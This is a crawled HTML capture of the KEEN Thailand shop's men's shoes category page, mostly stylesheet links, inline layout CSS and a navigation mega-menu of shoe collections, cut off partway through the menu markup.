

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/mens/shop-by-style/shoes.html
body_size: 24530
content:
<!doctype html>
<html lang="th">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="รองเท้า - SHOP BY STYLE - ผู้ชาย"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>รองเท้า - SHOP BY STYLE - ผู้ชาย</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/ytextend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/yttheme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Amasty_Xsearch/css/source/mkcss/am-xsearch.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-l.min.css" />





<link  rel="icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/KEEN_300x300.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/KEEN_300x300.jpg" />
            

<!--Custom Style-->
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>


    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/styles.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/responsive.css" as="style">

<!--CUSTOM CSS-->
<style>
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 250% !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{
padding-right:unset;
}</style>


<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1170px;
            max-width: 1170px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

    <style>.mgz-element.f8mcbah .image-content{width:100%;text-align:center}.mgz-element.f8mcbah .image-title{font-size:16px}.mgz-element.k60fdfn .image-content{width:100%;text-align:center}.mgz-element.k60fdfn .image-title{font-size:16px}.mgz-element.omaurtc .image-content{width:100%;text-align:center}.mgz-element.omaurtc .image-title{font-size:16px}.mgz-element.lcj6nbe .image-content{width:100%;text-align:center}.mgz-element.lcj6nbe .image-title{font-size:16px}.mgz-element.w2sryoc .image-content{width:100%;text-align:center}.mgz-element.w2sryoc .image-title{font-size:16px}.mgz-element.o1kiet2 .image-content{width:100%;text-align:center}.mgz-element.o1kiet2 .image-title{font-size:16px}.mgz-element.bnxt5sn .image-content{width:100%;text-align:center}.mgz-element.bnxt5sn .image-title{font-size:16px}.mgz-element.jtr5bkb .image-content{width:100%;text-align:center}.mgz-element.jtr5bkb .image-title{font-size:16px}.mgz-element.gwuvo55 .mgz-icon-list-item{margin-right:5px}.mgz-element.gwuvo55 .mgz-icon-list-item-icon{color:#333}.mgz-element.gwuvo55 .mgz-icon-list-item-text{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item{margin-right:5px}.mgz-element.cxndjpx .mgz-icon-list-item-icon{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item-text{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item{margin-right:5px}.mgz-element.q0jr98l .mgz-icon-list-item-icon{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item-text{color:#333}.nk732aw{height:0}.mgz-element.hqd1hhs .mgz-icon-list-item{margin-right:5px}.mgz-element.hqd1hhs .mgz-icon-list-item-icon{color:#828282}.mgz-element.hqd1hhs .mgz-icon-list-item-icon:hover{color:#000000}.mgz-element.j8yiuge .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hkikpaf .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hxs9upq .mgz-element-heading-text{color:#000000;font-weight:500}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-21-style home-21-style footer-14-style product-6-style layout-full_width  page-products categorypath-mens-shop-by-style-shoes category-shoes catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ถูกปิดการใช้งานในเบราว์เซอร์ของคุณ</strong>
                    <span>
                        เปิด Javascript ในเบราว์เซอร์ เพื่อการใช้งานที่ดีบนเว็บไซต์ของเรา                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><div class="header-container header-style-21">
    <div class="header-top">
        <div class="topbar">
			<div class="container" style="margin: 0;">
					 
			</div>
		</div>
        <div class="header-main">
			<div class="container">
				<div class="row">
					
					<div class="col-lg-6 col-md-6 topbar-menu">
						<div class="topbar-menu-left"> 
							<div class="magezon-builder magezon-builder-preload"><div class="it0uxa9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner it0uxa9-s"><div class="inner-content mgz-container"><div class="bsyibt8 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner bsyibt8-s"><div class="fwm7cek mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner fwm7cek-s"><ul><li><a href="#">KEEN</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
					</div>
					
					<div class="col-lg-6 col-md-6 language-currency-menu">
												<div class="topbar-menu-right"> 
							<div class="magezon-builder magezon-builder-preload"><div class="upxvbxi mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner upxvbxi-s"><div class="inner-content mgz-container"><div class="p5u2xtu mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner p5u2xtu-s"><div class="dkp9mmo mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner dkp9mmo-s"><ul><li><a href="https://www.keenthailand.com/locator.html">STORES</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
						 
						<div class="language-currency-top">
							<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>ภาษา</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
                <strong style="background-image:none !important;background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_th.png');" class="view-th">
                    <span>TH</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
                
                                            <li class="view-en switcher-option">
                            <a style="background-image:none !important; background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/www.keenthailand.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbD9fX19zdG9yZT1lbg~~"}}'>
                                ENG                            </a>
                        </li>
                                    
                                                </ul>
        </div>
    </div>
</div>													</div>
						<div class="header-top-links">
							<div class="toplinks-wrapper">
								<ul class="header links">
																			<li class="link myaccount-link">
											<a href="https://www.keenthailand.com/customer/account/" title="sign in or join">sign in or join</a>	
										</li>
																	</ul>
							</div>
						</div>
					</div> 

				</div>
			</div>
        </div>
    </div>

    <div class="header-middle header-bottom">
        <div class="container">
            <div class="row">
				<div class="col-lg-5 col-md-5  desktopmenu">
                    <div class="desktop-menu">
                        <div class="magezon-builder magezon-builder-preload"><div class="nvelotv mgz-element mgz-element-row full_width_row_content"><div class="mgz-element-inner nvelotv-s"><div class="inner-content "><div class="atyhfi7 mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner atyhfi7-s"><div class="mi78xxh mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner mi78xxh-s"><p><nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697267459f09d" data-sam="13528184331769105221"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu697267459f09d"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on"><li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/womens.html" id="sm_megamenu_24"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้หญิง</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">UNEEK ASTORIA</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/zerraport-ll.html" ><span class="sm_megamenu_title_lv-3">ZERRAPORT ll & HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/zionic-adv.html" ><span class="sm_megamenu_title_lv-3">ZIONIC ADV</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/jasper.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/shanti.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/targhee-ii-mid.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hypowser-wrap.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/barbados-tg.html" ><span class="sm_megamenu_title_lv-3">BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%-50%-70%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="uu367cr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner uu367cr-s"><div class="inner-content mgz-container"><div class="ys4i42f mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner ys4i42f-s"><div class="hfem51e mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner hfem51e-s"><p><span>Womens New Arrivals</span></p></div></div><div class="f8mcbah mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner f8mcbah-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_new_arrival.png" alt="women_new_arrival" title="" /></div></div></div></div></div></div><div class="mknxwmv mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner mknxwmv-s"><div class="m9m8kfy mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner m9m8kfy-s"><p>Best Sellers</p></div></div><div class="k60fdfn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner k60fdfn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_bestsellers.png" alt="women_bestsellers" title="" /></div></div></div></div></div></div></div></div></div><div class="l9tggfv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner l9tggfv-s"><div class="inner-content mgz-container"><div class="pwdk6tl mgz-element mgz-element-column mgz-col-xs-12 mgz-element-column-empty"><div class="mgz-element-inner pwdk6tl-s"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/mens.html" id="sm_megamenu_31"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้ชาย</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/work-boots.html" ><span class="sm_megamenu_title_lv-3">WORK BOOTS</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hypowser-crushback.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/drift-creek-h2.html" ><span class="sm_megamenu_title_lv-3">HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/zionic-adv.html" ><span class="sm_megamenu_title_lv-3">ZIONIC ADV</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/targhee-ii-mid-wp.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/shanti-yogui.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/waimea-tg.html" ><span class="sm_megamenu_title_lv-3">BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%-50%-70%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="p96cc93 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p96cc93-s"><div class="inner-content mgz-container"><div class="sxwwf44 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner sxwwf44-s"><div class="frlw94i mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner frlw94i-s"><p><span>Mens New Arrivals</span></p></div></div><div class="omaurtc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner omaurtc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/new_arrival.png" alt="new_arrival" title="" /></div></div></div></div></div></div><div class="st0fwbm mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner st0fwbm-s"><div class="is3eep1 